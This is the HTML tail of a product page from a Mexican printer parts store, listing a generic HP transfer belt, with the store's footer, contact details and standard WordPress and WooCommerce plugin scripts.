						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</h2>					<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Numeros de Parte:  RM1-4436-000CN,  RM1-4436-050CN,  RM1-7866-000CN,  RM1-8777-000CN</p>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=1716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1716" data-product_sku="F_ RM1-4436" aria-label="Add to cart: &ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1716" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1716&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1716"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1716"
		class="compare button  "
		data-product_id="1716"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1716" href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" title="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769080931" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Refacciones para Impresoras","@id":"https:\/\/controlprint.com.mx\/product-category\/refacciones-para-impresoras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fusores y Kit de Mantenimiento","@id":"https:\/\/controlprint.com.mx\/product-category\/refacciones-para-impresoras\/fusores-y-kit-de-mantenimiento\/"}},{"@type":"ListItem","position":4,"item":{"name":"FUSOR PARA HP 1160 1320 110V","@id":"https:\/\/controlprint.com.mx\/product\/fusor-para-hp-1160-1320-110v\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/controlprint.com.mx\/product\/fusor-para-hp-1160-1320-110v\/#product","name":"FUSOR PARA HP 1160 1320 110V","url":"https:\/\/controlprint.com.mx\/product\/fusor-para-hp-1160-1320-110v\/","description":"HP LaserJet 1160,\r\n \tHP LaserJet 1320,\r\n \tHP LaserJet 1320n,\r\n \tHP LaserJet 1320nw,\r\n \tHP LaserJet 1320t,\r\n \tHP LaserJet 1320tn,\r\n \tHP LaserJet 3390,","image":"https:\/\/controlprint.com.mx\/wp-content\/uploads\/2023\/10\/F_RM1-1289-080.jpg","sku":"F_RM1-1289-080","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2448.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/controlprint.com.mx\/product\/fusor-para-hp-1160-1320-110v\/","seller":{"@type":"Organization","name":"Controlprint","url":"https:\/\/controlprint.com.mx"}}]}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
